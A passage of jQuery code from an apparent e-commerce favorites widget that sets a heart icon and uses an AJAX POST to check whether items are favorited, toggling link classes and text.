						$('.webcube-favorites-heart-bottom').html('<svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none"><path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path></svg>');
				}
                  $('#webcube-favorites-elements').html(tovary);

             }
         });

    },

    checkElement:function (id, detail = false) {

        $.ajax({
            type: "POST",
            data: {webcube_favorite_ajax:"Y", action:"check", id:id} ,
            dataType: 'json',
            cache: false,
            success: function (object) {
                if (detail) {
                    if(object.check == true){
                        if (!$("."+webcubeFavorites.params.LINK_CLASS).hasClass(webcubeFavorites.params.LINK_CLASS_AFTER))
                        {
                            $("."+webcubeFavorites.params.LINK_CLASS).toggleClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        }
                        $("."+webcubeFavorites.params.LINK_CLASS).html(webcubeFavorites.params.LINK_CLASS_TEXT_AFTER);
                    } else {
                        $("."+webcubeFavorites.params.LINK_CLASS).removeClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        $("."+webcubeFavorites.params.LINK_CLASS).html(webcubeFavorites.params.LINK_CLASS_TEXT);
                    }
                } else {
                    if(object.check == true){
                        $('[data-sku="'+id+'"]').toggleClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        $('[data-sku="'+id+'"]').html(webcubeFavorites.params.LINK_CLASS_TEXT_AFTER);
                    } else {
                        $('[data-sku="'+id+'"]').removeClass(webcubeFavorites.params.LINK_CLASS_AFTER);
                        $('[data-sku="'+id+'"]').html(webcubeFavorites.params.LINK_CLASS_TEXT);
                    }
                }
            }
        });

    }
};